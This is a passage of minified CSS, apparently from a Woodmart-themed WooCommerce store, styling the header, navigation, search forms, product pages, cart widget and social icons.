.45)}.wd-nav[class*="wd-style-"]>li>a{color:var(--nav-color)}.wd-nav[class*="wd-style-"]>li:is(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active)}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900)}.wd-action-btn{display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}.searchform[class*="wd-style-with-bg"] .searchsubmit{--btn-color:#fff;--btn-bgcolor:var(--wd-primary-color)}.searchform.wd-style-with-bg .searchsubmit{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-items-top{align-items:flex-start}.color-primary{color:var(--wd-primary-color)}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}del .amount{color:var(--color-gray-300);font-weight:400}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.price del{color:var(--color-gray-300);font-size:90%}.price ins{padding:0;background-color:#fff0;color:var(--wd-primary-color);text-decoration:none;opacity:1}.woocommerce-notices-wrapper:empty{display:none}:is(.blockOverlay,.wd-loader-overlay):after{position:absolute;top:calc(50% - 13px);left:calc(50% - 13px);content:"";display:inline-block;width:26px;height:26px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused);--wd-anim-state:running}.wd-loader-overlay{z-index:340;border-radius:inherit;animation:wd-fadeIn .6s ease both;background-color:rgba(var(--bgcolor-white-rgb),.6);border-radius:var(--wd-brd-radius)}.wd-loader-overlay:not(.wd-loading){display:none}.single_add_to_cart_button{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}form.cart{display:flex;flex-wrap:wrap;gap:10px;justify-content:var(--content-align)}form.cart>*{flex:1 1 100%}form.cart :where(.single_add_to_cart_button,.wd-buy-now-btn,.quantity){flex:0 0 auto}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.single_add_to_cart_button:before{content:"";position:absolute;inset:0;opacity:0;z-index:1;border-radius:inherit;background-color:inherit;box-shadow:inherit}.single_add_to_cart_button:after{position:absolute;top:calc(50% - 9px);inset-inline-start:calc(50% - 9px);opacity:0;z-index:2;content:"";display:inline-block;width:18px;height:18px;border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.star-rating{position:relative;display:inline-block;vertical-align:middle;white-space:nowrap;letter-spacing:2px;font-weight:400;color:#EABE12;width:fit-content;font-family:"woodmart-font"}.star-rating:before{content:"""""""""";color:var(--color-gray-300)}.star-rating span{position:absolute;inset-block:0;inset-inline-start:0;overflow:hidden;width:100%;text-indent:99999px}.star-rating span:before{content:"""""""""";position:absolute;top:0;inset-inline-start:0;text-indent:0}div.quantity{--wd-form-height:42px;display:inline-flex;vertical-align:top;white-space:nowrap}div.quantity input[type=number]::-webkit-inner-spin-button,div.quantity input[type=number]::-webkit-outer-spin-button,div.quantity input[type="number"]{margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}div.quantity :is(input[type="number"],input[type="text"],input[type="button"]){display:inline-block;color:var(--wd-form-color)}div.quantity input[type="number"]{width:30px;border-radius:0;border-right:none;border-left:none}div.quantity input[type="button"]{padding:0 5px;min-width:25px;min-height:unset;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);background:var(--wd-form-bg);box-shadow:none}div.quantity .minus{border-start-start-radius:var(--wd-form-brd-radius);border-end-start-radius:var(--wd-form-brd-radius)}div.quantity .plus{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}@-moz-document url-prefix(){div.quantity input[type="number"]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}}.product_meta{--wd-link-color:var(--wd-text-color);display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}.woocommerce-product-rating .star-rating{margin-inline-end:5px}.woocommerce-review-link{color:var(--color-gray-500);vertical-align:middle}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes :is(.wd-attr-name,.wd-attr-term){display:inline-flex;align-items:center;gap:10px}:root{--wd-top-bar-h:42px;--wd-top-bar-sm-h:.00001px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:1px;--wd-header-general-h:90px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:.00001px;--wd-header-general-brd-w:.00001px;--wd-header-bottom-h:52px;--wd-header-bottom-sm-h:52px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:.00001px;--wd-header-clone-h:60px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}:root:has(.whb-top-bar.whb-border-boxed){--wd-top-bar-brd-w:.00001px}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:6px}.whb-header-bottom .wd-dropdown:after{height:16px}.whb-top-bar-inner{border-color:rgb(230 230 230);border-bottom-width:1px;border-bottom-style:solid}.whb-9x1ytaxq7aphtb3npidp form.searchform{--wd-form-height:46px}.whb-general-header{border-bottom-width:0;border-bottom-style:solid}.whb-4td43oq0ylha9p25x2o4.info-box-wrapper div.wd-info-box{--ib-icon-sp:10px}.whb-m34jn46a25kk7meuyybb form.searchform{--wd-form-height:42px}.whb-header-bottom{border-bottom-width:0;border-bottom-style:solid}:root{--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:#777777;--wd-text-font-size:14px;--wd-title-font:"Hind", Arial, Helvetica, sans-serif;--wd-title-font-weight:600;--wd-title-color:#242424;--wd-entities-title-font:"Hind", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:600;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(51 51 51 / 65%);--wd-alternative-font:"Raleway", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Hind", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:uppercase;--wd-header-el-font-size:13px;--wd-primary-color:rgb(30,115,190);--wd-alternative-color:rgb(0,0,0);--wd-link-color:#333333;--wd-link-color-hover:#242424;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:rgb(67,150,101);--btn-accented-bgcolor-hover:rgb(61,136,92);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff}:root{--wd-container-w:1400px;--wd-form-brd-radius:0px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:0px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0px;--btn-accented-brd-radius:0px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--btn-accented-box-shadow-active:none;--btn-accented-bottom:0px;--wd-brd-radius:0px}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-divider.wd-full-height,.wd-header-divider.wd-full-height:before{height:100%}.wd-header-nav{flex:1 1 auto}.wd-nav-main>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-logo img[width]:not([src$=".svg"]){width:auto;object-fit:contain}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-dark .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(0 0 0 / .105))}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile>li>:is(.wd-sub-menu,.sub-sub-menu){display:none;flex:1 1 100%;order:3}.wd-nav-mob-tab{--nav-gap:.001px;display:flex;margin:0;border-bottom:1px solid var(--brdcolor-gray-300);background-color:rgb(0 0 0/.04)}.wd-nav-mob-tab>li{flex:1 0 50%;max-width:50%}.wd-nav-mob-tab>li>a{padding:0;height:100%;font-weight:900}.wd-nav-mob-tab>li.wd-active>a{background-color:rgb(0 0 0/.05)}.wd-nav-mob-tab[class*="wd-style-underline"]{--nav-color:#909090;--nav-color-hover:#333;--nav-color-active:#333}.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text{position:static;flex:1 1 auto;padding:18px 15px;text-align:center}.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text:after{top:auto;bottom:-1px}.wd-nav-mob-tab[class*="wd-style-underline"]:after{top:auto;bottom:-1px}.wd-nav-mob-tab:not(.wd-swap) li:first-child .nav-link-text:after{right:0;left:auto}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.whb-top-bar .wd-tools-element{--wd-count-size:13px;--wd-tools-icon-base-width:14px}.whb-top-bar .wd-tools-element .wd-tools-text{font-weight:400;font-size:12px}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-text.wd-with-count .wd-tools-text{margin-inline-start:14px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.whb-column>.info-box-wrapper,.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.whb-column>.info-box-wrapper .wd-info-box{--ib-icon-sp:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.woocommerce-form-login>*:last-child{margin-bottom:0}.login-form-footer{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px}.login-form-footer .lost_password{order:2;color:var(--wd-primary-color)}.login-form-footer .woocommerce-form-login__rememberme{order:1;margin-bottom:0}:is(.register,.woocommerce-form-login) .button{width:100%;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.wd-header-search-form-mobile .searchform{--wd-form-height:42px}.wd-header-search-form-mobile .searchform input[type="text"]{min-width:100%}[class*="wd-header-search-form"] .wd-style-with-bg{--wd-form-bg:#fff}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.wd-dropdown-search-cat{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);margin:var(--wd-form-brd-width)0 0!important}.wd-search-cat{display:flex;align-items:center;position:absolute;inset-inline-end:var(--wd-search-btn-w);inset-block:var(--wd-form-brd-width)}.wd-search-cat>a{display:flex;align-items:center;padding-inline:15px;width:var(--wd-search-cat-w);height:100%;border-inline:1px solid var(--wd-form-brd-color);color:var(--wd-form-color);text-transform:uppercase;font-size:13px}.wd-search-cat>a>span{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}.wd-search-cat>a:after{margin-inline-start:8px;font-weight:400;font-size:8px;content:"";font-family:"woodmart-font"}.wd-dropdown-search-cat:after{height:var(--wd-form-brd-width)!important}.wd-dropdown-search-cat.wd-design-default{width:190px}@media (min-width:769px){.searchform.wd-with-cat{--wd-search-cat-w:172px;--wd-search-cat-sp:15px}.searchform.wd-with-cat input[type="text"]{padding-inline-end:calc(var(--wd-search-cat-w) + var(--wd-search-btn-w) + 30px)}}@media (max-width:768.98px){.wd-search-cat{display:none}}.wd-social-icons{display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6))}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.wd-social-icons.wd-style-bordered{--wd-social-color:rgba(0,0,0,0.4);--wd-social-color-hover:#fff;--wd-social-brd:2px solid;--wd-social-brd-color:#CCC}.wd-social-icons.wd-style-bordered>a{--wd-social-bg-hover:var(--wd-social-brand-color);--wd-social-brd-color-hover:var(--wd-social-brand-color)}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener.color-scheme-light{color:#fff}.wd-header-cats .menu-opener:not(.has-bg){background-color:var(--wd-primary-color)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav-vertical,.wd-dropdown-cats .wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical{position:relative;display:flex;border-radius:var(--wd-brd-radius);gap:0;--nav-chevron-color:rgba(82, 82, 82, .45);--nav-drop-sp:0.001px}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li>a{padding:12px 